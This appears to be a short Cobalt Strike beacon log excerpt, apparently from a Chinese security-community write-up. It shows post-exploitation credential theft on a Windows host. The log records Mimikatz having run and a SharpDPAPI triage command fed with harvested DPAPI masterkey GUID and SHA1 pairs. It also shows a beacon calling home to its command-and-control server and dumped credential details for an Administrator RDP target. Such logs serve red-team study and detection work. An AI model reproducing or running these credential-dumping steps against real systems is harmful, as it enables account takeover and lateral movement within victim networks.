 Sleep : 112 ms... End !
[+] Mimikatz complete. Executing SharpDPAPI...
[*] Tasked beacon to run .NET program: SharpDPAPI.exe triage {40e5c0bc-ced6-4676-a3a7-78ef4bd535e0}:1c71187fa01f1c130576ffd41ae109fd314a6a89 {3f970d35-dcb7-4f9c-873a-7f43b9691c03}:078a0ca5c495f28985094a978b70daf49ab9a51d {43ea2159-28dc-4507-90bd-751f19e7db5d}:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e {538a840e-4d
48fd-a893-65a729cf19f4}:da93e6019042668f5b3dfdaae0c2d34546445671 {74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65}:4f98d046300a212714077291c2dba810e1e19859 {f46e06fd-63e7-4287-b701-4f314877a383}:1cc19f0704186797b60e2fbfbdaa845546e4b1b4 {7a9b9477-6a63-467f-8857-786440d285ae}:16cb930b69cfd61bc52c71d984c4c1fa1bedf230 {0f4f650
5909-45c1-a93d-dc0cc53e3c8c}:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1 {0392429a-585a-4cec-987a-b0f9ceed9987}:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427 {e670c44e-7cb3-4e19-9b02-51a6b8790f7f}:38285bf33ddb024f4d145ff1dc65d62d2ff814ba
[+] host called home, sent: 180427 bytes
[+] received output:
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.5.0
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for ALL users
Folder : C:\Users\Administrator\AppData\Local\Microsoft\Credentials\
CredFile : 36B402B6AD348EA8C42C34BC4B0D767D
guidMasterKey : {f46e06fd-63e7-4287-b701-4f314877a383}
size : 466
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description : 本地凭据数据
LastWritten : 2019/6/3 15:06:58
TargetName : Domain:target=TERMSRV/10.5.1.51
TargetAlias :
Comment :
UserName : WIN-EI1SB1DBUUT\Administrator
Credential :
[*] Triaging Vaults for ALL users
[*] Triaging Vault folder: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
先知社区